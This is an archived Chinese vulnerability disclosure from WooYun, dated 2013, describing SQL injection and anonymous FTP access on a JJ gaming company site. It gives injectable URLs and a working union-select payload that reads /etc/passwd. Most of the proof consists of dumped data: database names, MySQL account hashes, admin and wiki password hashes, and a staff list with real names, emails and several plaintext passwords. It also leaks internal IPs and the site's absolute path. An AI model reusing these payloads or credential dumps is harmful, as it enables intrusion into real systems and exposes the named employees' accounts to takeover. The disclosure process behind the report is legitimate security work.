漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-043464
漏洞标题:JJ游戏某站SQL注入可获取各种管理账号密码
相关厂商:竞技世界(北京)网络技术有限公司
漏洞作者: 浩天
提交时间:2013-11-22 17:13
修复时间:2014-01-06 17:13
公开时间:2014-01-06 17:13
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-11-22: 细节已通知厂商并且等待厂商处理中
2013-11-25: 厂商已经确认,细节仅向厂商公开
2013-12-05: 细节向核心白帽子及相关领域专家公开
2013-12-15: 细节向普通白帽子公开
2013-12-25: 细节向实习白帽子公开
2014-01-06: 细节向公众公开
简要描述:
起因:朋友公司被JJ收购了,朋友面临失业中...
详细说明:
起因:最近JJ收购了一家创业型公司,朋友(女,测试人员)就在被收购的这家公司,所以友情测试了一下JJ的一个网站,发现漏洞,本打算让她提交给相关负责人,就不网络公开了,可是在等待面试的过程中,没能见到相关负责人,就不了了之了,其实这是一种损失,所以提到wooyun了。
两个问题:
1、3399小游戏某2台服务器ftp匿名登录,应该是“竞技世界”的网站
详情:ftp: 118.186.69.53、52 anonymous
这个有内容传输编码的问题,应该可破吧
2、这个问题严重了:sql注入两枚,涉及37个数据库,应该有核心业务,可报各种管理账号、密码,包括mysql
话说:好多黑产高价收购木其PAI游戏的数据库,可是我是好人,剑心证明
漏洞证明:
漏洞证明:
sql注入点两枚:

http://club.jj.cn/detail/announce.php?cid=2015850
http://club.jj.cn/detail/member_dynamic.php?cid=2015850
漏洞证明,读取系统文件:
http://club.jj.cn/detail/announce.php?cid=2015850%27%20union%20select%201,2,load_file%280x2F6574632F706173737764%29,4,5,6,7,8,9%20and%20%27x%27=%27x
暂发现两处sql注入,涉及jj的37数据库,有核心业务吧,服务器未开启GPC,只要知道网站绝对路径,就可以拿到shell,时间匆忙,未进一步渗透,友情测试,未作任何更改:
available databases [37]:
[*] AdminSys
[*] AttrSys
[*] BackupDatabase
[*] BugFree
[*] ClubDictSys
[*] ClubLogs
[*] ClubSys
[*] CommonDataSys
[*] CommunityBillSys
[*] CommunityContentSys
[*] CommunityDataCenter
[*] CommunityDataService
[*] CommunityDictSys
[*] CommunityGlobalSys
[*] CommunityGoodSys
[*] CommunityListSys
[*] CommunityMatchSys
[*] CommunityRelationSys
[*] CommunityReportSys
[*] CommunityScoreSys
[*] CommunityTopsSys
[*] DataAnalysis
[*] information_schema
[*] mysql
[*] performance_schema
[*] PhotoDataSys
[*] PhotoDataSys_bak
[*] phpcms
[*] RoarSys
[*] SearchDB
[*] SnsGames
[*] StarBBS
[*] TeamSys
[*] test
[*] UserCenter
[*] UserContentWords
[*] Wiki
Database: mysql
Table: user
[13 entries]
+-----------------+-------------+-------------------------------------------+
| host | user | password |
+-----------------+-------------+-------------------------------------------+
| localhost | root | *0DD305E7C0467844DD8356CD36333209539D27CD |
| 192.168.132.98 | cacti | *3AC033D7F9964FA5F0B2111D0278E1753CA60CEC |
| % | ClubDbAdmin | *FC3E2CAFDAB7E18D00FD9536B907CDA488F45260 |
| % | baocj | *E56A114692FE0DE073F9A1DD68A00EEB9703F3F1 |
| 192.168.134.253 | monitor | *1975D095AC033CAF4E1BF94F7202A9BBFEEB66F1 |123123
| localhost | backuper | *E56A114692FE0DE073F9A1DD68A00EEB9703F3F1 |
| 192.168.17.% | yanzk | *94F462F1E62075FAEAE58511DD6383AD377B23EE |
| 192.168.17.% | lixl | *4C1FDDFCBBFB0E223CF02CF5D951FE02BE1F27C0 |
| 192.168.17.% | zhaolei | *25391ADD310267F3FE65D8F1DDE803D71FD5646B |
| 192.168.17.% | liufz | *B11CAE865A4CD2599C2751E31C70ED95E0A49F3A |
| 192.168.17.% | shidb | *512BB86A15947F03581AD4AE50EE9F4127C83884 |
| 192.168.17.% | wangyang | *810BEBC09EC417AB7EE4349B0186BCBD949A70D9 |
| 192.168.% | zhaoyn | *F353F64BD568E23CE64A4FD7E620F688552EFFF0 |123123
+-----------------+-------------+-------------------------------------------+
Database: UserCenter
[12 tables]
+----------------------------+
| AnalysUserNickRecord |
| DataDynamicTypes |
| DataDynamics |
| DataDynamicsHistory_201308 |
| DataDynamicsHistory_201309 |
| DataOnLineUserList |
| DataPraises |
| DataPraisesHistory_201308 |
| DataVipUserList |
| SellOneselfLetters |
| UserPrimaryInfo |
| UserPrimaryInfoBak |
+----------------------------+
Database: phpcms
Table: v9_admin
[11 columns]
+---------------+-----------------------+
| Column | Type |
+---------------+-----------------------+
| card | varchar(255) |
| email | varchar(40) |
| encrypt | varchar(6) |
| lang | varchar(6) |
| lastloginip | varchar(15) |
| lastlogintime | int(10) unsigned |
| password | varchar(32) |
| realname | varchar(50) |
| roleid | smallint(5) |
| userid | mediumint(6) unsigned |
| username | varchar(20) |
+---------------+-----------------------+
Database: phpcms
Table: v9_admin
[5 entries]
+--------+--------+---------+---------------------+----------+----------+----------------------------------+
| roleid | userid | card | email | username | realname | password |
+--------+--------+---------+---------------------+----------+----------+----------------------------------+
| 1 | 1 | <blank> | [email protected] | phpcms | <blank> | b40c67f92dcb7ba6da827af048398714 |
| 5 | 2 | <blank> | [email protected] | weijie | ?? | 0f4b48f29b3a488f5da2afeb048ae021 |
| 5 | 3 | <blank> | [email protected] | hanhua | <blank> | c567df845de0ca9b8c24105efcf902a3 |
| 5 | 4 | <blank> | [email protected] | marui | <blank> | 0abd092e17104688105420f2363aa403 |
| 4 | 5 | <blank> | [email protected] | shengrh | ??? | 17d4ba1c735c50e9525d52ae2712e860 |
+--------+--------+---------+---------------------+----------+----------+----------------------------------+
Database: phpcms
Table: v9_sso_admin
[1 entry]
+----+---------+----------+----------------------------------+
| id | issuper | username | password |
+----+---------+----------+----------------------------------+
| 1 | 1 | phpcms | 85b254744832ea019c9a90ae6005678e |
+----+---------+----------+----------------------------------+
Database: phpcms
Table: v9_member
[24 columns]
+-------------+-----------------------+
| Column | Type |
+-------------+-----------------------+
| amount | decimal(8,2) unsigned |
| areaid | smallint(5) unsigned |
| connectid | char(35) |
| email | char(32) |
| encrypt | char(6) |
| from | char(10) |
| groupid | tinyint(3) unsigned |
| islock | tinyint(1) unsigned |
| lastdate | int(10) unsigned |
| lastip | char(15) |
| loginnum | smallint(5) unsigned |
| message | tinyint(1) unsigned |
| modelid | smallint(5) unsigned |
| nickname | char(20) |
| overduedate | int(10) unsigned |
| password | char(32) |
| phpssouid | mediumint(8) unsigned |
| point | smallint(5) unsigned |
| regdate | int(10) unsigned |
| regip | char(15) |
| siteid | smallint(5) unsigned |
| userid | mediumint(8) unsigned |
| username | char(20) |
| vip | tinyint(1) unsigned |
+-------------+-----------------------+
Database: Wiki
Table: user
[10 entries]
+---------+------------+------------------------+----------------------------------------------+
| user_id | user_name | user_email | user_password |
+---------+------------+------------------------+----------------------------------------------+
| 1 | Zhaoyn | [email protected] | :B:38b5a3ed:4caefc277b820ec6381cf72306ca38c9 |
| 2 | Jizc | <blank> | :B:be8b8283:3025ecec06d1dc1f24578361d562f7a4 |
| 3 | Weijie | [email protected] | :B:7e94207c:a68cea72823ba9424a0e9b1695744a36 |
| 4 | ?? | [email protected] | :B:f8c4179b:5090a260ce4d9e974c6c4a1620e58fc5 |
| 5 | Hellolulu | [email protected] | :B:bb30c797:2c64cd0bc3f6a81b866a75f5c0db6c7b |
| 6 | Yanzk | [email protected] | :B:e7d8c746:2afcd32ad64c0dc5db4f2cc029ad52e6 |
| 7 | Liufz | [email protected] | :B:7105e0d9:d13f778054dd6c2e6af7ce9a4b8e0a98 |
| 8 | Wangyang01 | [email protected] | :B:611782fc:8cd2f46f0cb86500b0559e551f0b9bb7 |
| 9 | Luxg | [email protected] | :B:208be9f8:965f97cd440a9b7d7949612b0b9ff5ca |
| 10 | Li829527 | [email protected] | :B:1e85e14c:a5259d7888bad58f02d4b789162b7ba7 |
+---------+------------+------------------------+----------------------------------------------+
bugfree:
email realname password username id
Closed Closed Closed -2
Active Active Active -1
e10adc3949ba59abbe56e057f20f883e admin 1 123456
[email protected] 陈茜 b322e86e0e2f940bcb36a4b0226c86a5 chenqian 33 cq123
[email protected] 陈月 e10adc3949ba59abbe56e057f20f883e chenyue 22 123456
[email protected] e10adc3949ba59abbe56e057f20f883e chenzm 8
[email protected] 韩华 e10adc3949ba59abbe56e057f20f883e hanhua 11
[email protected] e10adc3949ba59abbe56e057f20f883e huhl 6
[email protected] e10adc3949ba59abbe56e057f20f883e jiangcz 15
[email protected] e10adc3949ba59abbe56e057f20f883e jizc 26
[email protected] 2698fa2307d4e4d695d6aac97eac2ddb liufz 31
[email protected] 刘杰 e10adc3949ba59abbe56e057f20f883e liujie 16
[email protected] 柳絮 e10adc3949ba59abbe56e057f20f883e liuxu 12
[email protected] c49e68c880c1e6ef88f2082fdab6727e lixl 29
[email protected] e10adc3949ba59abbe56e057f20f883e lixy 9
[email protected] e10adc3949ba59abbe56e057f20f883e luojj 23
[email protected] 8ef0f58f2a840a61baa9073c9ce2412c luxg 30
[email protected] e10adc3949ba59abbe56e057f20f883e luxt 32
[email protected] e10adc3949ba59abbe56e057f20f883e qinlk 27
[email protected] 任菲 e10adc3949ba59abbe56e057f20f883e renfei 25
[email protected] 孙阳 e10adc3949ba59abbe56e057f20f883e sunyang 17
[email protected] e10adc3949ba59abbe56e057f20f883e tianll 5
[email protected] 王洋 e10adc3949ba59abbe56e057f20f883e wangyang 3
[email protected] e10adc3949ba59abbe56e057f20f883e wangzc 13
[email protected] 魏杰 e10adc3949ba59abbe56e057f20f883e weijie 2
[email protected] 徐佳 e10adc3949ba59abbe56e057f20f883e xujia 14
[email protected] 杨成 e10adc3949ba59abbe56e057f20f883e yangchen 19
[email protected] ce7344f48c132c2a2e8742c53821b4f6 yanzk 28
[email protected] e10adc3949ba59abbe56e057f20f883e yuanlf 20
[email protected] 张旭 f52f7720f135c6a848fae08d507914cf zhangxu 24
[email protected] 60e9ffdf0f41e4518a8a8606f6e27f7d zhaoyn 4
[email protected] e10adc3949ba59abbe56e057f20f883e zhaoyw 18
[email protected] 仲雪 e10adc3949ba59abbe56e057f20f883e zhongxue 10
[email protected] e10adc3949ba59abbe56e057f20f883e zhouxb 21
[email protected] e10adc3949ba59abbe56e057f20f883e zhuzf 7
话说网站绝对路径已获取:
/admin/test.php 测试文件泄露网站绝对路径:
??? int(4) object(iLogs)#2 (4) { ["strComputerName":protected]=> NULL ["intType":protected]=> NULL ["objSocket":protected]=> NULL ["strOS":protected]=> string(5) "Linux" } array(3) { ["File"]=> string(44) "/data/WebSites/ClubSys/Ver6.3/admin/test.php" ["Line"]=> int(13) ["test"]=> string(4) "test" } NULL
就不深入测试了,没传shell,任何其他入侵行为与本人无关,纯友情测试,偶尔也玩JJ木其PAI
修复方案:
找网站开发修,他们应该懂。
作为游戏类互联网公司,安全应该首当其冲,乌云是一个非常好的平台,他能很快的帮助厂商定位安全问题,望厂商重视,如果忽略的话,会很快公开吧!!
会继续关注,有洞会再通知!!
版权声明:转载请注明来源 浩天@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2013-11-25 10:12
厂商回复:
漏洞已确认,此网站的业务会受到影响
最新状态:
暂无